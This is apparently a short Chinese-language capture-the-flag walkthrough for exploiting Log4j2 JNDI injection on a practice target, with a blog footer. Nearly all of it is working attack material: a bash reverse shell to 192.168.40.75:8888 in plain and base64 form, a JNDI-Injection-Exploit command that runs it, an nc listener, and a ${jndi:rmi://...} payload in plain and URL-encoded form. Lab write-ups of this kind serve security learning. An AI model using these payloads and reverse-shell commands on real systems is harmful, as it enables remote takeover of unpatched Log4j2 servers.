访问log4j2靶场,双击??? 用burp进行抓包

bash -i >& /dev/tcp/192.168.40.75/8888 0>&1
YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjQwLjc1Lzg4ODggMD4mMQ==攻击机:
java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C bash -c "{echo,xxxxxxxxxxxxxx}|{base64,-d}|{bash,-i}" -A xxx.xxx.xxx.xxxjava -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C bash -c "{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjQwLjc1Lzg4ODggMD4mMQ==}|{base64,-d}|{bash,-i}" -A 192.168.40.75
监听:
nc -lvvp 8888


构造payload(payload用JDK里面单独的那个,上图圈出来的,不用JDK1.8和JDK1.7,都反弹不成功),将payload放到下图所示位置
payload=${jndi:rmi://192.168.40.75:1099/xywjet}并将其进行url转码。
%70%61%79%6c%6f%61%64%3d%24%7b%6a%6e%64%69%3a%72%6d%69%3a%2f%2f%31%39%32%2e%31%36%38%2e%34%30%2e%37%35%3a%31%30%39%39%2f%78%79%77%6a%65%74%7d
成功反弹,拿到flag























 1万+
1万+











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








